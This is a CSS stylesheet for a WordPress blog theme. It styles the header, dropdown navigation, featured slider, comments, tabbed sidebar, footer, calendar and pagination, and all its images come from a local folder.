/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { background: #e7e9eb url(images/header_bg.jpg) center top no-repeat; text-align: center; line-height: 21px; font-family: Arial, Verdana, sans-serif; font-size: 12px; color: #434343; text-shadow: 1px 1px 1px #fff; min-height: 25px; }

a { text-decoration: none; color: #262626; text-shadow: 1px 1px 1px #fff; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #262626; letter-spacing: -1px; line-height: 1em; font-weight: normal; font-family: Georgia, serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #262626 !important; font-weight: normal !important; }
h1 { font-size: 36px; }
h2 { font-size: 30px; }
h3 { font-size: 24px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 24px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#page-wrap { text-align: left; width: 960px; margin: 0 auto; position: relative; }
	#header  { padding-top: 45px; }
		img#logo { float: left; margin:0px 15px 0px 0px; }
		#slogan { font-family: Georgia, serif; font-style: italic; color: #262626; font-size: 1.5em; margin:-2px 0; float: left; background: url(images/separator.png) 0px 0px no-repeat; padding: 14px 0 3px 30px;}
		#header #search-form { float: right; width: 132px; background: url(images/search.png) no-repeat; height: 33px; margin-top:7px; }
			#header #searchinput { width: 105px; background: none; border: none; font-style: italic; color: #7d8990;  text-shadow: 1px 1px 1px #f6f7f8; padding-left: 12px; display: block; margin-top: 6px; }
			div.description a.readmore { color: #ffffff; background: url(images/featured-readmore-right.png) no-repeat top right; display: block; height: 34px; padding-right: 9px; line-height: 34px; float: right; font-style: italic; text-shadow: 1px 1px 1px #86949b; margin-top: 8px; }
		#services_bg { background:url("images/separator_bg.png") repeat-x scroll top left; padding-top: 1px; margin-top: -47px; }
			#services { min-height: 283px; position: relative; background: url(images/separator_bg.png) repeat-x center bottom; }

		#services .one-third { background: url(images/third-left-bg.png) no-repeat top left; float: left; width: 210px; position: relative; padding: 31px 34px 20px 76px; }
		#services .first { background: none !important; }
			#services img.icon { position: absolute; left: 23px; top: 31px; }
			#services .one-third.first img.icon{ left: 18px; }
			#services h3.title { font-size: 24px; margin-bottom: -4px; line-height: 1.3em; text-shadow: 1px 1px 1px #fff;}
			#services h3.title a:hover { text-decoration: none; }
			#services p.tagline { font-family: Georgia, serif; font-style: italic; color: #a0a7ac; margin-bottom: -8px;}

	#content { background: url(images/content_line.png) repeat-y 641px 0px; padding-bottom: 25px; }
		#content.nudge { margin-top:-46px; }
	#content.pagefull_width, .pagefull_width #content-area { background: none; width: 100%; }
		#content-area { float: left; width: 641px;}
			div.entry { padding: 30px 41px 30px 20px; background: url(images/separator_bg.png) bottom left repeat-x; width: 580px; }
			#content.pagefull_width div.entry { width: 900px; }
				div.entry a, div#comment-section a { color: #000000; font-weight: bold; }
			div.entry.homepage { padding-bottom: 0px; background: none; }
				div.entry h2.title, div.entry h1.title { padding-bottom: 22px; }
				div.entry img.thumbnail-post { border: 8px solid #ffffff; box-shadow: 3px 6px 8px 1px rgba(0, 0, 0, 0.3); -moz-box-shadow:3px 6px 8px 1px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 3px 6px 8px 1px rgba(0, 0, 0, 0.3); margin-right: 23px; margin-bottom: 17px; margin-top: 7px;}

		#breadcrumbs { margin-top: -32px; padding: 0px 0px 15px 25px; background: url(images/separator_bg.png) bottom left repeat-x; }
		#breadcrumbs, #breadcrumbs a { color: #a0a7ac; font-style: italic; font-family: Georgia, serif; }
		h2.title a:hover { color: #000000 !important; text-decoration: none; }
		h3.title { font-size: 24px; }
		p.post-meta { margin-top: -12px; padding: 0px 0px 10px 4px; line-height: 22px; }
		p.post-meta, p.post-meta a { color: #a0a7ac; font-family: Georgia, serif; font-style: italic; font-weight: normal; }
			p.post-meta a:hover, #breadcrumbs a:hover { color: #111111; text-decoration: none; }

		.entry ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
		.entry ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
			.entry ul li ul, .entry ul li ol { margin: 2px 0px 2px 20px; }
			.entry ol li ul, .entry ol li ol  { margin: 2px 0px 2px 35px; }

/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/
		ul.nav  { background: #f3f4f5 url(images/white_line.jpg) repeat-x; border: 1px solid #c7ced1;  margin-top: 25px; font-family: Arial, Verdana, sans-serif; font-size: 14px; margin-bottom: 46px; padding-top:1px; }
			ul.nav li { border-left: 1px solid #ffffff; border-right: 1px solid #c7ced1; }
			ul.nav > li > a:hover, ul.nav > li.current_page_item  > a, ul.nav > li.current-cat > a { background: #e8ebec; }
			ul.nav li a { color:#434343; padding:14px 12px 13px; }
			ul.nav li a:hover {text-decoration: none;}
			ul.nav > li:last-child { border-right: none; background: url(images/grey_white_line.jpg) repeat-y top right; padding-right: 2px;  }
				ul.nav ul { border-left: 1px solid #ffffff; border-right: 1px solid #c7ced1; border-bottom: 1px solid #c7ced1; }
				ul.nav > ul { background: url(images/first_element.jpg) 0px 0px no-repeat; }
					ul.nav ul li a { background: #e8ebec url(images/second_line.jpg) repeat-x bottom left; }
						ul.nav ul li a:hover { background-color: #d6dadd; }
						ul.nav li:hover a { background-color: #e8ebec; }
					/*ul.nav ul > li:last-child a { background-image: none; }*/

				ul.nav ul { top: 49px !important; left: -1px !important; box-shadow: 3px 6px 8px 1px rgba(0, 0, 0, 0.3); -moz-box-shadow:3px 6px 8px 1px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 3px 6px 8px 1px rgba(0, 0, 0, 0.3); border-top: 1px solid #ffffff; }
					ul.nav ul ul { left: 203px !important; top: -2px !important; border-top: none; }

				ul.nav li li { border-left: none; }
					ul.nav li li a { width: 180px; padding: 13px 4px 13px 18px; }

					ul.nav ul ul { background: #e8ebec url(images/second_line.jpg) repeat-x; padding-top: 2px; }

					ul.nav ul li.last-nav-element > a { background-image: none; }

/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/
		div#featured { position: relative; background: url(images/featured_bg.jpg) no-repeat scroll center bottom transparent; padding-bottom:35px; padding-left: 15px; }
			#featured_content, .slide { width: 920px !important; }
			a#left_arrow { background: url(images/left_arrow.png) 0px 0px no-repeat; left: 0px; }
			a#right_arrow { background: url(images/right_arrow.png) 0px 0px no-repeat; right: 0px; }
			a#left_arrow, a#right_arrow { display:block; height:23px; position: absolute; text-indent:-9999px; top:88px; width:13px; }
				div.slide img.thumb {float: left; margin-left: 30px; text-indent:-9999px;}
				div.slide div.description {float: right; width: 420px; margin-right: 25px; }
					div.description h2 a:hover { text-decoration: none; }
					div.description p.tagline { font-family: Georgia, serif; font-style: italic; color: #a0a7ac; }
					div.description { color: #262626; }

					a.readmore { color: #ffffff !important; font-weight: normal !important; background: url(images/featured-readmore-right.png) no-repeat top right; display: block; height: 34px; padding-right: 9px; line-height: 32px; float: right; font-style: italic; text-shadow: 1px 1px 1px #86949b; margin-top: 8px; margin-right: 0px; }
						a.readmore span { display: block; height: 34px; background: url(images/featured-readmore-left.png) no-repeat; padding: 0px 11px 0px 20px; }

			div#controllers { clear:both; bottom:-5px; left:0; padding-left:440px; position:absolute; }
				div#controllers a { float: left; text-indent:-9999px; background: url(images/controller1.png) no-repeat; display: block; height: 14px; width: 15px; margin-right:4px; }
				div#controllers a.activeSlide {background: url(images/controller2.png) no-repeat;}

/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-section { padding:30px 41px 20px 20px; }
	h3#comments, h3#reply-title span { font-size: 30px; }

span.bottom_bg { background:url("images/comment-bottom.png") no-repeat scroll bottom right; display: block; height: 2px; width: 100%; margin-top: -21px; }
	div.authordata { width: 100px; }
		img.avatar { float: right; border: 5px solid #ffffff; box-shadow: 2px 3px 6px 0px rgba(0, 0, 0, 0.2); -moz-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 3px 6px 0px rgba(0, 0, 0, 0.2); }
		div.comment-author { text-align: right; margin-top: 13px; padding-bottom:5px; }
			div.comment-author span.fn a, div.comment-author span.fn { color: #262626 !important; font-size: 14px; font-weight: normal !important; font-family: Georgia, serif;  }
		.comment-meta { margin-top: 3px; }
			.comment-meta a { color: #434343 !important; font-size: 11px; font-weight: normal !important; }

	.comment-wrap { float:left; margin-left:32px; }
		.reply-container { float: right; }
			.reply-container a { padding-left: 15px; }
			.reply-container a:hover { text-decoration: none; }


	ul.children .comment .bottom_bg { background: none; }

	li.depth-1 .comment-wrap { width: 428px; }
	li.depth-2 .comment-wrap { width: 310px; }
	li.depth-3 .comment-wrap { width: 193px; }
	li.depth-4 .comment-wrap { width: 78px; }

	ol.commentlist { padding-top: 10px; }
	.commentlist li.comment { margin: 20px 0px; background: url(images/content_line.png) repeat-y 117px 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 117px; }

	#respond { padding-top: 30px; }
		#commentform textarea#comment { width: 99%; }
		#commentform input[type=text] { width: 40%; }

	li.comment #respond { padding-left:28px; padding-top:20px; background: #E7E9EB; }
		li.comment #respond textarea { width: 99% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }

	.depth-1 li.comment #respond { padding-left:10px; }

	span.bottom_bg { width: 580px; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
		div#footer { border: 1px solid #c7ced1; margin-bottom: 35px; background-color: #f3f4f5; height: 45px;}
			div#footer-content { border-left: 1px solid #ffffff; border-top: 1px solid #ffffff;}
				ul.bottom-menu li { float: left; padding-top: 12px; padding-left: 22px;}
					ul.bottom-menu li a { padding-right: 10px; color: #434343; text-transform: lowercase;}
				p#copyright {float: right; padding-top: 10px; padding-right: 15px; font-size: 11px;}



/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/
		div#sidebar { float: right; width: 317px; }
			div.sidebar-block { background: url(images/separator_bg.png) repeat-x bottom left; padding:28px 5px 20px 30px;  }
			#tabbed { position: relative; padding: 0px; }

				ul#tabbed-area { background: url(images/tabbed-area-bg.png) no-repeat; }

					ul#tabbed-area li.ui-state-active { background: url(images/active-tab-arrow.png) no-repeat bottom center; padding-bottom: 11px; }
						ul#tabbed-area li.ui-state-active a { background: #e8ebec; }

					ul#tabbed-area li { text-align: center; float: left; margin-right: 2px; }


						ul#tabbed-area li a { color: #404040; display: block; padding: 13px 3px 10px; }
						ul#tabbed-area li a:hover {text-decoration: none; background-color: #e8ebec; }
					ul#tabbed-area li.first a {width: 91px;}
					ul#tabbed-area li.second a {width: 112px;}
					ul#tabbed-area li.last { margin-right: 0px; }
						ul#tabbed-area li.last a { width: 90px; }

						ul#tabbed-area li.ui-state-active a:hover { background-color: #e8ebec; }
					div#recent-tabbed.widget {padding-top: 25px;}
			div.sidebar-block .widget ul ul { margin-left: 9px;}
				.widget ul { margin-bottom: 5px; }
					.widget ul ul { margin-bottom: 0px; }
				.widget ul li { background: url(images/bullet.png) no-repeat 0 10px; padding:5px 0 8px 18px; color: #262626;}
					.widget ul li ul { margin:0 0 -12px; padding:5px 0 0 7px;}
						div#recent-tabbed, div#popular-tabbed, div#random-tabbed {padding-top: 25px; padding-left: 35px; padding-bottom: 25px; }
							div.widget h3.widgettitle { padding-bottom: 20px;  }



/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:35px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:203px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li { display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 202px; display: none; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #000000; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; padding: 25px 0px 5px 20px; }
.wp-pagenavi a, .wp-pagenavi a:link { background: url(images/pagenavi-bg.png) no-repeat !important; padding: 11px 14px 17px 15px !important; margin: 2px; font-weight: bold; color:#FFFFFF !important; border: none !important; text-shadow: 1px 1px 1px #86949b; }
.wp-pagenavi a:visited { background: url(images/pagenavi-bg.png) no-repeat !important; padding:9px 15px 11px 12px !important; margin: 2px; font-weight: bold; color:#FFFFFF !important; border: none !important; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 2px !important ; color: #989898 !important; border:none !important; color: #413f36; background: none !important; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { background: url(images/pagenavi-current-bg.png) no-repeat !important; padding:9px 15px 11px 12px !important; margin: 2px; font-weight: bold; color:#FFFFFF !important; border: none !important; text-shadow: -1px -1px 1px #ffffff; color: #262626 !important; }

a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;}

.foursixeight { margin: 15px 0px 15px 84px;}

.fullwidth { width: 100% !important; }

div#controllers { z-index: 100; }

.js div#tabbed {display: none;}
.et_pt_blogentry a.readmore { color: #282828 !important; }
.et_pt_gallery_entry { margin: 0 0 32px 20px !important; }

#comment-wrap .navigation { padding: 10px 0; }
	.nav-previous { float: left; }
	.nav-next { float: right; }
h3#reply-title small { display: block; }
	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }

#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
#commentform textarea#comment { width: 91%; }
.commentlist #respond textarea#comment { width: 98% !important; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.comment_navigation_bottom { padding: 12px 0; }
.comment_navigation_top { padding: 12px 0 0; }
.et_embedded_videos { display: none !important; }

.js #featured_content { background: url(images/ajax-loader.gif) no-repeat center; min-height: 231px; }
	.js #featured_content  .slide { display: none; }
